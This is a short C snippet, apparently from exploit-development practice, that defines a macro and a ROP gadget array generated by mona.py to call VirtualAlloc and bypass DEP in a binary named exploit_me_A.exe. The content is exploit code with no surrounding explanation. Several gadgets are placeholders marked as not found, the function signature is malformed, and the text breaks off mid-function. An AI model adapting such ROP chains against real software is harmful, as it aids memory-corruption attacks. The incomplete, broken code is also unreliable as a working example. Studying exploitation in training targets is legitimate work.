 *** [ C ] ***
#define CREATE_ROP_CHAIN(name, ...) \
int name##_length = create_rop_chain(NULL, ##__VA_ARGS__); \
unsigned int name[name##_length / sizeof(unsigned int)]; \
create_rop_chain(name, ##__VA_ARGS__);
int create_rop_chain(unsigned int *buf, unsigned int )
{
// rop chain generated with mona.py - www.corelan.be
unsigned int rop_gadgets[] = {
//[---INFO:gadgets_to_set_ebp:---]
0x00406903, // POP EBP // RETN [exploit_me_A.exe]
0x00406903, // skip 4 bytes [exploit_me_A.exe]
//[---INFO:gadgets_to_set_ebx:---]
0x00404aca, // POP EBX // RETN [exploit_me_A.exe]
0x00000001, // 0x00000001-> ebx
//[---INFO:gadgets_to_set_edx:---]
0x00000000, // [-] Unable to find gadget to put 00001000 into edx
//[---INFO:gadgets_to_set_ecx:---]
0x0040455e, // POP ECX // RETN [exploit_me_A.exe]
0x00000040, // 0x00000040-> ecx
//[---INFO:gadgets_to_set_edi:---]
0x0040586d, // POP EDI // RETN [exploit_me_A.exe]
0x00405627, // RETN (ROP NOP) [exploit_me_A.exe]
//[---INFO:gadgets_to_set_esi:---]
0x00403fa5, // POP ESI // RETN [exploit_me_A.exe]
0x004058ad, // JMP [EAX] [exploit_me_A.exe]
0x004048cb, // POP EAX // RETN [exploit_me_A.exe]
0x004080ac, // ptr to &VirtualAlloc() [IAT exploit_me_A.exe]
//[---INFO:pushad:---]
0x00000000, // [-] Unable to find pushad gadget
//[---INFO:extras:---]
0x00000000, // <- Unable to find ptr to 'jmp esp'
};
if(buf != NULL) {
memcpy(buf, rop_gadgets, sizeof(rop_gadgets));